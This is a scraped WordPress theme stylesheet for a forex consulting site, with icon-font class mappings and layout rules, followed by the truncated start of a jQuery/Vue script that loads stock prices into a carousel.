  top: calc(100% + var(--unit));
  left: calc(50% - (var(--unit)));
  border: var(--unit) solid transparent;
  border-top-color: inherit;
}
.stm-header__hb .stm-navigation__default>ul>li>a{
	color:#e77e25 !important;
	font-weight: 600 !important;
	text-transform:uppercase !important;
}
.padding-bottom-0 {
    padding: 0 0 !important;
}
blockquote {
   
    border-left: 5px solid #e77e25;
   
}
.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title, .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
    background-color: #e77e25 !important;
	padding: 16px 11px 16px !important;

	font-weight: 600;
}
.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title, .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
   color: #ffffff !important;
	font-size: 20px !important;
}
.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active, .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
	color: #fff !important;
    
	font-size: 20px !important;
}
.knowledge-tabs-custom .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active, .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a{
	font-size: 20px !important;
}
.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active, .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active{
	background-color: #006a4e !important;
}


.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title, .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
    padding: 15px 30px;
	font-weight: 600 !important;
}
.consulting_elementor_wrapper .elementor-element.elementor-widget-stm_spacing, .consulting_elementor_wrapper .elementor-element.elementor-widget-text-editor p:last-child, .consulting_elementor_wrapper .elementor-element.elementor-widget-vc_custom_heading, .vc_custom_heading.consulting_heading_font>div p:last-child {
   
    font-family: 'Montserrat';
}
.about-box-section .elementor-image-box-title{
	padding: 0 !important;
}

.timeline-about-section  .twae-year-label{
	z-index: 9999;
    position: relative;
    border: none !important;
    background-color: transparent !important;
    top: 56px;
    right: 2px;
}
.timeline-about-section  .twae-title{
	display:none !important;
	margin:0 !important;
}
.elementor-widget-slider_revolution .slider-19-slide-38-layer-3 , .slider-19-slide-38-layer-4{
	font-family: 'Calibre'; 
}
.stm-header__cell_center ul li a{
	font-size: 18px !important;
}
.elementor-tabs-wrapper a{
	font-size: 16px!important;
}
#elementor-tab-content-2531 p,ul,li{
font-size: 16px !important;	
}
html, body, ul, li {
	font-size: 16px !important;
}
.careers-sec-cus .vacancies-pos-section a,td{
	font-size: 16px !important;
}
.careers-sec-cus .vacancies-pos-section th{
	font-size: 20px !important;
}
.stm-header__cell_right .stm-header__element_btn_solid a{
margin-bottom: none;
}

.service-tab .serv-text p{
	margin-bottom: 10px !important;
}
.service-tab .elementor-tab-title{
	padding-left:23px !important;
	padding-right:23px !important;
}
.knowledge-tabs-custom .elementor-tabs-content-wrapper p{
	margin-bottom: 10px !important;
}
.service-tab .elementor-tab-content{
	background:#fff !important;
}
.service-tab .serv-text p,ul li ,em{
	color: #000;
}
.service-tab .full-size{
	width:100%;

}

.contact-box p{
	color: #fff !important;
 
}
.contact-title h3:after,.contact-box  h3:after{
	display:none;
}

.contact-title .h5:after,.contact-title  h5:after{
	margin-left:auto;
	margin-right:auto;
}
.event-videos br{
	display:none;
}

.event-videos iframe {
    width: 33% !important;
   }
.griditemleft{
	
    width: 33%;
    float: left;
	padding:10px;
	margin: 20px 0px !important;
}
.tabs-custom .elementor-tab-content, .knowledge-tabs-custom .elementor-tab-content{
	background:#fff !important;
}
.knowledge-tabs-custom .elementor-tab-title{
	width: 300px !important;
	    text-align: center;
}
.tabs-custom .elementor-tab-title{
	width: 370px !important;
	 text-align: center;
}
.knowledge-tabs-custom .tabs-recentpdf-section p{
	float: left !important;
	padding-left: 0px;
}
.knowledge-tabs-custom .tabs-recentpdf-section p:hover{
	opacity: 0.3;
}
.stm-logo img{
	    position: relative;
    right: 90%;
	margin: 0;
}
.tabs-recentpdf-section{
	width: 100;
}

.tabs-recentpdf-section .video1 img{
	
	width: 100%;
}
.tabs-recentpdf-section .recent-video1{
	padding-top: 10px;
	padding-left: 0px;
	padding-right: 12px;
}
.tabs-recentpdf-section .recent-video2{
	padding-top: 10px;
	padding-left: 6px;
	padding-right: 6px;
}
.tabs-recentpdf-section .recent-video3{
	padding-top: 10px;
	padding-left: 12px;
	padding-right: 0px;
}
.testimonials_carousel.style_3 .slick_next, .testimonials_carousel.style_3 .slick_prev
{
	border: 1px solid #E77E25!important;
    color: #E77E25 !important;
}
.testimonials_carousel.style_3 .slick_next:hover, .testimonials_carousel.style_3 .slick_prev:hover {
    background-color: #E77E25 !important;
    color: #fff !important;
}
.page_title .page_title transparent{
	padding: 30px 0 10px 0;
	
}

.stm-header .stm-logo{
	margin-bottom:0;
}
.trial_form_section input::-webkit-input-placeholder,.trial_form_section textarea::-webkit-input-placeholder{
    
     opacity: 0.5; /*Change the opacity between 0 and 1*/
}
.trial_form_section input::-moz-placeholder,.trial_form_section textarea::-moz-placeholder { /* Firefox 19+ */
  opacity: 0.5; /*Change the opacity between 0 and 1*/
}
.trial_form_section input:-ms-input-placeholder,.trial_form_section textarea:-ms-input-placeholder { /* IE 10+ */
  opacity: 0.5; /*Change the opacity between 0 and 1*/
}
.trial_form_section input:-moz-placeholder,.trial_form_section textarea:-moz-placeholder { /* Firefox 18- */
  opacity: 0.5; /*Change the opacity between 0 and 1*/
}
.stm-header__row_color.pearl_is_sticky.pearl_sticked{
	transform: none !important;
    transition: none !important;
}
.stm-header__cell_right{
	display:block !important;
	position: relative;
    top: 10px;
 
}
.stm-header__hb .stm-navigation__default>ul>li>a {
    color: #e77e25 !important;
    font-weight: 600 !important;
    text-transform: none !important;
}
.stm-header__cell_right .stm-iconbox{
	border:0 !important;
}

.stm-header__cell_right .stm-header__element_btn_solid a{
	background-color: #006a4e !important;
    color: #fff;
    padding: 10px 25px;
    font-size: 15px;
    border-radius: 3px;
    margin: 0 0 10px 0px;
}
.icon-phone:before{
	    content: "\f095";
	font-family: 'FontAwesome' !important;
	font-size: 18px!important;
    margin-top: 4px;
    color: #e77e25!important;
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
}
.icon-phone{
	    position: relative;
    top: 2px;
    margin: 0 10px 0 20px;
}

.stm-header__cell_right .stm-header__element.object2399 a{
	    margin-top: 3px;
    font-size: 15px;
}
.stm-header__cell_right .stm-header__element.object2399 a:hover{
	
    text-decoration: none;

}
.h1:after, .h2:after, .h3:after, .h4:after, .h5:after, .h6:after, h1:after, h2:after, h3:after, h4:after, h5:after, h6:after {
	background: #e77e25 !important;
	color: #ffffff;
}
.page-id-7971 .page_title{
background: #e77e25 !important;
}
.form-control:active, .form-control:focus, .input-group .form-control:active, .input-group .form-control:focus, .post-password-form input[type=password]:active, .post-password-form input[type=password]:focus, .woocommerce form .form-row input.input-text:active, .woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:active, .woocommerce form .form-row textarea:focus, .wpcf7-form-control:active, .wpcf7-form-control:focus, body .woocommerce-cart table.cart td.actions .coupon .input-text:active, body .woocommerce-cart table.cart td.actions .coupon .input-text:focus {
    background: #fff;
    border-radius: 2px;
    box-shadow: none!important;
	font-size: 16px;
	
}
.button, .post-password-form input[type=submit], .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce input.button.alt, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
   
    color: #fff !important;
    border-radius: 4px;
    text-transform: uppercase;
    background: #e77e25;
    border: 3px solid #e77e25;
   
}
.service-tab p{
	text-align: justify !important;
}
.service-tab .serv-text{
	padding-top: 15px;
	text-align: justify !important;
}

.rev_slider li.tp-revslider-slidesli.third_bg_color, .third_bg_color {
    background-color: #e77e25!important;

}
#footer .col-lg-3 {
    width: 20% !important;
}
#footer .col-lg-3:nth-child(2) {
  width: 16% !important;
}
#footer .col-lg-3:nth-child(3) {
  width: 24% !important;
}
#footer{
	background: #e0e0e0!important;
}
 #footer .footer_widgets .widget .widget_title{
	font-size:16px;
}
#footer .widgets_row .footer_logo a img {
	
   height: 155px;
    width: 100%;
}
#footer .widgets_row .footer_logo{
padding-top: 14px;
}
.info-section #info-btn span{
	font-weight: 400;
    font-size: 24px !important;
}
.info-section .info-icon{
	
}
.careers-sec-cus .elementor-button-wrapper .elementor-button-text{
	font-weight: 400;
    font-size: 32px !important;
}
.techbase-img-section .techbase-img1{
	padding-right: 0px !important;
    width: 25% !important;
}
.serv-img{
	float:right;
	width:50%;
	margin: 15px;
}
body .tparrows.tp-leftarrow{
	margin:0 !important;
}
.media-row-section a{
	color: #e77e25 !important;
	font-size: 20px;
}
.media-row-section a,.media-row-section li:before{
	color: #e77e25 !important;
}
.testimonial-cus-section p{
	font-size: 16px !important;
	margin-top: 3px !important;
}

.elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before, .elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before 
{
	color: #e77e25 !important;
}
.float-left{
	display: block;
float: left;
}
.stores-icons i{
	    font-size: 16px;
    margin: 0 10px 0 10px;
}
.stores-icons{
	    padding: 0 95px;
    width: 100%;
    text-align: center;
    float: left;
}
.orng-color p{
	color: #e77e25 !important;
}
.media-row-section a:hover{
	color:#000 !important;
}
.phone-call-btn{
	font-size:16px;
}
.about_full-right_width .elementor-progress-text{
	width:100% !important;
}
.about_full-right_width .elementor-progress-text span{
	       float: right;
}
.wp-block-themepunch-revslider .rs-layer{
	 font-family: 'Calibre' !important;
}

.quote-text:after{
	content:"\f10e";
    font-family: 'FontAwesome';
	position: relative;
    top: -5px;
	    font-size: 14px;
    left: 10px;
}
.quote-text:before{
	content:"\f10d";
	 position: relative;
    top: -5px;
	    font-size: 14px;
    right: 10px;
    font-family: 'FontAwesome';
}
.case-studies-tabs .elementor-tabs-content-wrapper{
background-color: #ffffff !important;
}
.tabs-casestudies-section .elementor-tab-title.elementor-active a {
color: #e77e25;
}
]
.tabs-casestudies-section .elementor-tab-title{
background-color: #e77e25;
}
.careers-sec-cus .application-form-section input,textarea{
	background: none !important;
	font-size: 16px;
	opacity:0.8;
	color: #999 !important;
	border-bottom: solid 2px!important;
}


.application-form-section ,.fx_trial_section 
{
	border-color: #e77e25 !important;
	border-style: solid;
  border-width: 2px;
	border-radius:10px;
}

#footer #custom_html-3 ul li{
	margin-bottom: 5px !important;
	}

.teams-name-positions{
	position: absolute;
    bottom: -20px;
    background: #000;
    text-align: center;
    color: #fff;
    padding: 0px 10px 20px;
    width: 100%;
	
}
.pum-overlay, .pum-overlay *, .pum-overlay :after, .pum-overlay :before, .pum-overlay:after, .pum-overlay:before {
    box-sizing: none;
}
.teams-name-positions h2{
	    margin: 0;
    color: #fff;
    font-size: 20px;
	font-weight:500;
	    padding: 0;
}
.pum-content.popmake-content:focus-visible{
	outline: none !important;
	 box-shadow: none;
	border: none!important; 
}
.teams-popup:focus{
	border: none!important; 
	box-shadow: none;
}
.no-padding{
	padding:0 !important;
}
.after-border:before{
	content: '';
    border-right: 4px solid #e77e25;
    display: block;
    z-index: 9999;
    height: 280px;
    position: absolute;
    top: 40px;
    left: 99.3%;
}
.teams-content p{
	text-align: justify !important;
	color:#000;
	line-height: 16px;
}
.content-txt-popup .teams-content p{
	text-align: justify !important;
	line-height: 18px;
	margin: 0px !important;
}
.teams-content{
	padding:20px;
	overflow-y: scroll;
    height: 100%;
}
.teams-popup{
	    height: 350px;
    overflow: hidden;
	border-radius:20px;
	border:0 !important;
}
.teams-name-positions h2:after{
	display:none;
	content:'' !important;
}
.teams-name-positions p,.teams-name-positions span,.teams-name-positions {
	color: #fff !important;
}
@media (min-width: 1024px){
	.page_title{
	    padding: 193px 0 27px !important;
}
.stm-header{
	position: fixed !important;
    background: #fff;
    width: 100% !important;
}
	}
@media (min-width: 1400px){
	.carrer-backgrnd-img .elementor-widget-container{
		padding-top: 16% !important;
		padding-bottom: 16% !important;
	}
}
@media (min-width: 1200px){
#footer .col-lg-3 {
    width: 20% !important;
}
	.stm-header__cell.stm-header__cell_center{
		margin-left: 40px!important;
	}
	.stm-header__cell.stm-header__cell_right{
		margin-left: 30px!important;
	}
	    
}
@media screen and (min-width:320px) and (max-width:767px){
	.timeline-about-section .twae-year-label {
		z-index: 9999;
		position: relative;
		border: none !important;
		background-color: transparent !important;
		top: 67px;
		right: 60px;
		font-size: 10px !important;
}
	.knowledge-tabs-custom .tabs-recentpdf-section p {
   padding-left: 0px;
		}
	.teams-popup {
    height: 100% !important;
    }
	#youtube-video-popup{
		height: 50%;
    width: 115%;
	}
	.bio-box img{
			    position: unset;
		border-radius:100px !important;
		}
	.event-videos .video-thumb:nth-child(1) .video1,.event-videos .video-thumb:nth-child(4) .video1,.event-videos .video-thumb:nth-child(7) .video1 {
 padding: 25px 10px 50px 10px; 
}
	.event-videos .video-thumb:nth-child(3) .video1,.event-videos .video-thumb:nth-child(6) .video1,.event-videos .video-thumb:nth-child(9) .video1 {
 padding: 25px 10px 50px 10px; 
}
	.event-videos .video1 .border{
   height: 410px !important;
  }
}

	@media screen and (max-width:768px)	{
#popmake-10591 ,.pum-container{
		max-width: 69% !important;
	}
		.event-videos .video1 .border{
   height: 410px !important;
  }
}

	
	@media screen and (min-width:768px) and	(max-width:1024px){
			.knowledge-tabs-custom .tabs-recentpdf-section p {
   padding-left: 20px;
		}
.popmake-10489 ,.pum-container popmake theme-10482 pum-responsive pum-responsive-medium responsive size-medium custom-position active{
		min-width: 0%;
    max-width: 72% !important;
    top: 67px;
    left: 100px;
    opacity: 1;
    display: block;
		}
		.bio-box img{
			    position: unset;
		}
		.trial_form_section span input{
			margin: 0px !important;
		}
		
	}
@media screen and (min-width:992px){
 #footer .col-lg-3:nth-child(1),#footer .col-lg-3:nth-child(2),#footer .col-lg-3:nth-child(5),#footer .col-md-3:nth-child(1),#footer .col-md-3:nth-child(2),#footer .col-md-3:nth-child(5){
	width:19%;
}
	#footer .col-md-3:nth-child(5),#footer .col-lg-3:nth-child(5)
	{
		padding:0 10px;
	}
}
@media screen and (min-width:1025px) and (max-width:1250px){
	.stm-logo img {
    
    	right: 40%;
   
	}
}
.post-get-custome-code .view_style_3{
	padding:0 !important;
}
.post-get-custome-code .view_style_3:before{
	content:'' !important;
	display:none !important;
}
.post-get-custome-code .view_style_3 .post-date-time{
	    padding: 0 0 10px !important;
    font-size: 14px;
    color: #999;
    word-spacing: 2px;

}
.post-get-custome-code .view_style_3 .post-date-time i{
	    font-size: 12px;
    margin: 0 3px 0 8px;
}
.post-get-custome-code .view_style_3 .description p{
	color: #000;
}
.post-get-custome-code .view_style_3 .description{
	margin-bottom: 10px !important;
}
.post-get-custome-code .view_style_3 .read_more span{
 
    line-height: 25px;
}
.pagination.custom-pagination{
	width: 100%;
}
.custom-pagination .page-numbers{
	background-color: #e77e25;
    border: 1px solid #e77e25;
    padding: 10px 10px 5px!important;
    display: inline-block;
    margin: 0px;
    color: #fff;
}
.custom-pagination .page-numbers.current{
	background-color: #006a4e ;
    color: #fff;
    border-color: #006a4e;
}
#youtube-video-popup .modal-content{
	box-shadow: none;
	background: none;
    border: 0;
}
#youtube-video-popup .modal-content .close{
	display: none;
	font-size: 51px;
    color: #ffff;
    text-shadow: none;
    opacity: 1;
    font-weight: 300 !important;
}
#youtube-video-popup .modal-content  iframe{
		    border: none;
	    width: 100% !important;
}
#youtube-video-popup .modal-dialog{
	    width: 80%;
}
.custom-embed-overlay{
	    width: 100%;
    display: block;
    float: left;
    z-index: 9999;
	padding-bottom: 15px;
}
.custom-embed-overlay iframe{
	  position: relative; 
	width:100% !important;
  z-index: 0;
	height: 190px !important;
}
.overlay {
  z-index: 1;  
  background-color: transparent;
  height: 144px;
  left: 15px;
  overflow: hidden;
  position: absolute;
  top: 15px;
  width:306px;
}



@font-face {
  font-family: 'stm';
  src:  url('/wp-content/uploads/stm_fonts/stm/stm.eot?oljwaf');
  src:  url('/wp-content/uploads/stm_fonts/stm/stm.eot?oljwaf#iefix') format('embedded-opentype'),
  url('/wp-content/uploads/stm_fonts/stm/stm.ttf?oljwaf') format('truetype'),
  url('/wp-content/uploads/stm_fonts/stm/stm.woff?oljwaf') format('woff'),
  url('/wp-content/uploads/stm_fonts/stm/stm.svg?oljwaf#stm') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}


[class^="stm-"], [class*=" stm-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'stm' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.stm-dots-five-square:before {
  content: "\e9db";
}
.stm-dots-square-big:before {
  content: "\e9d9";
}
.stm-dots-square:before {
  content: "\e9da";
}
.stm-online-address:before {
  content: "\e9d0";
}
.stm-online-analytics:before {
  content: "\e9d1";
}
.stm-online-calculator:before {
  content: "\e9d2";
}
.stm-online-dollar:before {
  content: "\e9d3";
}
.stm-online-phone-call:before {
  content: "\e9d4";
}
.stm-online-plane-big:before {
  content: "\e9d5";
}
.stm-online-plane:before {
  content: "\e9d6";
}
.stm-online-supermarket:before {
  content: "\e9d7";
}
.stm-online-work:before {
  content: "\e9d8";
}
.stm-glob-pdf:before {
  content: "\e9c6";
}
.stm-glob-graph:before {
  content: "\e9c7";
  color: #304157;
}
.stm-glob-shield:before {
  content: "\e9c8";
  color: #304157;
}
.stm-glob-building:before {
  content: "\e9c9";
  color: #304157;
}
.stm-glob-play:before {
  content: "\e9ca";
}
.stm-glob-man-user:before {
  content: "\e9cb";
  color: #304157;
}
.stm-glob-pie-chart:before {
  content: "\e9cc";
  color: #304157;
}
.stm-glob-workers:before {
  content: "\e9cd";
  color: #304157;
}
.stm-glob-consulting:before {
  content: "\e9ce";
  color: #304157;
}
.stm-glob-search:before {
  content: "\e9cf";
  color: #304157;
}
.stm-lnr-arrow-left:before {
  content: "\e9bb";
}
.stm-lnr-arrow-right:before {
  content: "\e9bc";
}
.stm-lnr-check:before {
  content: "\e9bd";
}
.stm-lnr-chevron-left:before {
  content: "\e9be";
}
.stm-lnr-chevron-right:before {
  content: "\e9bf";
}
.stm-lnr-clock:before {
  content: "\e9c0";
}
.stm-lnr-close:before {
  content: "\e9c1";
}
.stm-lnr-map-pin:before {
  content: "\e9c2";
}
.stm-lnr-phone:before {
  content: "\e9c3";
}
.stm-lnr-refresh:before {
  content: "\e9c4";
}
.stm-lnr-search:before {
  content: "\e9c5";
}
.stm-ankara-case:before {
  content: "\e9b3";
}
.stm-ankara-like:before {
  content: "\e9b4";
}
.stm-ankara-trophy:before {
  content: "\e9b5";
}
.stm-ankara-user:before {
  content: "\e9b6";
}
.stm-ankara-money:before {
  content: "\e9b7";
}
.stm-ankara-puzzle:before {
  content: "\e9b8";
}
.stm-ankara-save-money:before {
  content: "\e9b9";
}
.stm-ankara-search:before {
  content: "\e9ba";
}
.stm-stockholm-window:before {
  content: "\e9b2";
}
.stm-career:before {
  content: "\e9af";
}
.stm-certificate:before {
  content: "\e9b0";
}
.stm-horn:before {
  content: "\e9b1";
}
.stm-award:before {
  content: "\e9ab";
}
.stm-lisbon-like:before {
  content: "\e9ac";
}
.stm-people:before {
  content: "\e9ad";
}
.stm-suitcase-2:before {
  content: "\e9ae";
}
.stm-state:before {
  content: "\e9a9";
}
.stm-horse:before {
  content: "\e9aa";
}
.stm-play-btn:before {
  content: "\e95f";
}
.stm-grid:before {
  content: "\e95d";
}
.stm-rectangle:before {
  content: "\e95e";
}
.stm-nokia_outline:before {
  content: "\e95a";
}
.stm-ppl_outline:before {
  content: "\e95b";
}
.stm-sun_outline:before {
  content: "\e95c";
}
.stm-branch:before {
  content: "\e959";
}
.stm-stm14_fax:before {
  content: "\e958";
}
.stm-stm14_bulb:before {
  content: "\e949";
}
.stm-stm14_calc:before {
  content: "\e94a";
}
.stm-stm14_calendar:before {
  content: "\e94b";
}
.stm-stm14_country:before {
  content: "\e94c";
}
.stm-stm14_health:before {
  content: "\e94d";
}
.stm-stm14_left_arrow:before {
  content: "\e94e";
}
.stm-stm14_manufacturing:before {
  content: "\e94f";
}
.stm-stm14_office:before {
  content: "\e950";
}
.stm-stm14_plane:before {
  content: "\e951";
}
.stm-stm14_public:before {
  content: "\e952";
}
.stm-stm14_quote:before {
  content: "\e953";
}
.stm-stm14_right_arrow:before {
  content: "\e954";
}
.stm-stm14_satellite:before {
  content: "\e955";
}
.stm-stm14-arrow:before {
  content: "\e956";
}
.stm-stn14_home:before {
  content: "\e957";
}
.stm-cart_13:before {
  content: "\e93f";
}
.stm-chip_13:before {
  content: "\e940";
}
.stm-env_13:before {
  content: "\e941";
}
.stm-horse_13:before {
  content: "\e942";
}
.stm-human_13:before {
  content: "\e943";
}
.stm-mail_13:before {
  content: "\e944";
}
.stm-phone_13_2:before {
  content: "\e945";
}
.stm-phone_13:before {
  content: "\e946";
}
.stm-pin_13:before {
  content: "\e947";
}
.stm-quote_13:before {
  content: "\e948";
}
.stm-quote2:before {
  content: "\e93b";
}
.stm-pin-11:before {
  content: "\e93c";
}
.stm-envelope-11:before {
  content: "\e93d";
}
.stm-phone-11:before {
  content: "\e93e";
}
.stm-quote8:before {
  content: "\e939";
}
.stm-shopping-cart8:before {
  content: "\e93a";
}
.stm-aim7:before {
  content: "\e933";
}
.stm-cup7:before {
  content: "\e934";
}
.stm-user7:before {
  content: "\e935";
}
.stm-docs7:before {
  content: "\e936";
}
.stm-bar-graph7:before {
  content: "\e937";
}
.stm-plant7:before {
  content: "\e938";
}
.stm-lorry6:before {
  content: "\e92d";
}
.stm-lamp6:before {
  content: "\e92e";
}
.stm-building6:before {
  content: "\e92f";
}
.stm-cart6:before {
  content: "\e930";
}
.stm-line-graph6:before {
  content: "\e931";
}
.stm-plane6:before {
  content: "\e932";
}
.stm-user:before {
  content: "\e928";
}
.stm-crown:before {
  content: "\e926";
}
.stm-cup:before {
  content: "\e927";
}
.stm-polygon:before {
  content: "\e929";
}
.stm-person-globe:before {
  content: "\e923";
}
.stm-head:before {
  content: "\e924";
}
.stm-arm-leaf:before {
  content: "\e925";
}
.stm-phone:before {
  content: "\e921";
}
.stm-phone6:before {
  content: "\e92a";
}
.stm-clock6:before {
  content: "\e92b";
}
.stm-pin6:before {
  content: "\e92c";
}
.stm-clock:before {
  content: "\e922";
}
.stm-plus:before {
  content: "\e920";
}
.stm-earth:before {
  content: "\e91d";
}
.stm-chart-refresh:before {
  content: "\e91e";
}
.stm-chart-monitor:before {
  content: "\e91f";
}
.stm-hexagon:before {
  content: "\e91c";
}
.stm-metals:before {
  content: "\e916";
}
.stm-oil:before {
  content: "\e917";
}
.stm-target:before {
  content: "\e918";
}
.stm-rating_down:before {
  content: "\e914";
}
.stm-libra:before {
  content: "\e915";
}
.stm-idea:before {
  content: "\e90d";
}
.stm-stats:before {
  content: "\e90e";
}
.stm-badge:before {
  content: "\e90f";
}
.stm-security:before {
  content: "\e910";
}
.stm-binoculars:before {
  content: "\e911";
}
.stm-mans:before {
  content: "\e912";
}
.stm-nokia:before {
  content: "\e913";
}
.stm-testimonials-new-2:before {
  content: "\e90b";
}
.stm-envelope:before {
  content: "\e91a";
}
.stm-email:before {
  content: "\e908";
}
.stm-iphone:before {
  content: "\e909";
}
.stm-location-2:before {
  content: "\e90a";
}
.stm-marker:before {
  content: "\e919";
}
.stm-check:before {
  content: "\e907";
}
.stm-truck:before {
  content: "\e902";
}
.stm-lamp:before {
  content: "\e903";
}
.stm-cart-2:before {
  content: "\e91b";
}
.stm-cart:before {
  content: "\e904";
}
.stm-home:before {
  content: "\e905";
}
.stm-graph:before {
  content: "\e906";
}
.stm-airplane:before {
  content: "\e901";
}
.stm-compass:before {
  content: "\e900";
}
.stm-zurich-certificate:before {
  content: "\e960";
}
.stm-zurich-darts:before {
  content: "\e961";
}
.stm-zurich-employed:before {
  content: "\e962";
}
.stm-zurich-envelope:before {
  content: "\e963";
}
.stm-zurich-growth:before {
  content: "\e964";
}
.stm-zurich-hourse:before {
  content: "\e965";
}
.stm-zurich-labore:before {
  content: "\e966";
}
.stm-zurich-like:before {
  content: "\e967";
}
.stm-zurich-microphone:before {
  content: "\e968";
}
.stm-zurich-phone:before {
  content: "\e969";
}
.stm-zurich-pin:before {
  content: "\e96a";
}
.stm-zurich-portfolio:before {
  content: "\e96b";
}
.stm-zurich-progress:before {
  content: "\e96c";
}
.stm-zurich-stamp:before {
  content: "\e96d";
}
.stm-mumbai_shape:before {
  content: "\e96e";
}
.stm-mumbai_security:before {
  content: "\e96f";
}
.stm-mumbai_people:before {
  content: "\e970";
}
.stm-mumbai_graph:before {
  content: "\e971";
}
.stm-mumbai_monitor:before {
  content: "\e972";
}
.stm-mumbai_board:before {
  content: "\e973";
}
.stm-mumbai_like:before {
  content: "\e974";
}
.stm-amsterdam-aim:before {
  content: "\e975";
}
.stm-amsterdam-briefcase:before {
  content: "\e976";
}
.stm-amsterdam-correct:before {
  content: "\e977";
}
.stm-amsterdam-file:before {
  content: "\e978";
}
.stm-amsterdam-lightning:before {
  content: "\e979";
}
.stm-amsterdam-loupe:before {
  content: "\e97a";
}
.stm-amsterdam-profile:before {
  content: "\e97b";
}
.stm-amsterdam-presentation:before {
  content: "\e97c";
}
.stm-amsterdam-puzzle:before {
  content: "\e97d";
}
.stm-amsterdam-shield:before {
  content: "\e97e";
}
.stm-amsterdam-timer:before {
  content: "\e97f";
}
.stm-amsterdam-comment:before {
  content: "\e980";
}
.stm-amsterdam-arrow:before {
  content: "\e981";
}
.stm-davos_tech:before {
  content: "\e982";
}
.stm-davos_wi-fi:before {
  content: "\e983";
}
.stm-davos_livebuoy:before {
  content: "\e984";
}
.stm-davos_heart:before {
  content: "\e985";
}
.stm-davos_folder:before {
  content: "\e986";
}
.stm-davos_clock:before {
  content: "\e987";
}
.stm-davos_cart:before {
  content: "\e988";
}
.stm-denver-phone:before {
  content: "\e989";
}
.stm-denver-envelope:before {
  content: "\e98a";
}
.stm-denver-oil:before {
  content: "\e98b";
}
.stm-denver-mine:before {
  content: "\e98c";
}
.stm-denver-energy:before {
  content: "\e98d";
}
.stm-denver-agriculture:before {
  content: "\e98e";
}
.stm-diamond:before {
  content: "\e90c";
}
.stm-gear:before {
  content: "\e98f";
}
.stm-credible:before {
  content: "\e990";
}
.stm-brief-bag:before {
  content: "\e991";
}
.stm-ship:before {
  content: "\e992";
}
.stm-schedule:before {
  content: "\e993";
}
.stm-lamp1:before {
  content: "\e994";
}
.stm-earth1:before {
  content: "\e995";
}
.stm-monetary_purpose:before {
  content: "\e996";
}
.stm-money_flower:before {
  content: "\e997";
}
.stm-rocket:before {
  content: "\e998";
}
.stm-fortress:before {
  content: "\e999";
}
.stm-brief-bag-2:before {
  content: "\e99a";
}
.stm-employed:before {
  content: "\e99b";
}
.stm-stamp:before {
  content: "\e99c";
}
.stm-like:before {
  content: "\e99d";
}
.stm-shield_flat:before {
  content: "\e99e";
}
.stm-delhi-staff:before {
  content: "\e99f";
}
.stm-delhi-safety:before {
  content: "\e9a0";
}
.stm-delhi-medal:before {
  content: "\e9a1";
}
.stm-delhi-lamp:before {
  content: "\e9a2";
}
.stm-delhi-horse:before {
  content: "\e9a3";
}
.stm-delhi-heands:before {
  content: "\e9a4";
}
.stm-delhi-eye:before {
  content: "\e9a5";
}
.stm-delhi-diamond:before {
  content: "\e9a6";
}
.stm-delhi-chevron-left:before {
  content: "\e9a7";
}
.stm-delhi-chevron-right:before {
  content: "\e9a8";
}
.footer-social{
	list-style-type:none;
	padding:0;
}
.footer-social li{
    padding: 0 20px 0 0;
    float: left;
    font-size: 22px !important;
}
.footer-social .fa-facebook-f{
	    color: #4267B2;
}
.footer-social .fa-linkedin-in{
	    color: #0077b5;
}
.footer-social .fa-youtube{
	    color: #FF0000;
}
.footer-social .fa-twitter{
	    color: #00acee;
}
#text-4{
	display:block;
	float:left;
}
#footer .widgets_row .footer_logo{
	margin-bottom:0 !important;
}
@media screen and (min-width:1550px){
	.pum-container.pum-responsive.pum-responsive-normal{
		top:30% !important;
	}
	.teams-content p,.teams-content{
		      line-height: 19px;
    font-size: 20px;
	}
	.teams-popup{
		height: 100% !important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://crforex.in/wp-content/themes/consulting/assets/js/stocks-indexes/stm-stocks-header.js?ver=4.0.2
body_size: 214
content:
jQuery(document).ready(function ($) {
    "use strict";
    jQuery('.consulting_stocks_list').each(function () {
        var el = this;
        var carousel = jQuery(this).find('.owl-carousel');
        var stock = new Vue({
            el: el,
            data: {
                'indexes' : stocks,
                'action' : 'stm_get_prices',
                'security' : stm_get_prices,
                'data' : []
            },
            methods: {
                getAllStocks: function () {
                    var vm = this;
                    this.$http.get(ajaxurl + '?action=' + this.action + '&indexes=' + this.indexes + '&security=' + this.security).then(function (response) {
                        this.data = response.body;
                        Vue.nextTick(function(){
                            vm.installOwlCarousel();
                        }.bind(vm));
                    });
                    jQuery('.consulting_stocks_box').addClass("hide_preloader");
                },
                installOwlCarousel: function(){
                    carousel.owlCarousel({
                        loop: true,
                        nav: true,
                        responsive: {
                            0: {
                                items: 1
                            },
                            1024: {
                                items: 6
                            }
                        }
                    });
                },
                isNegative: function (number) {
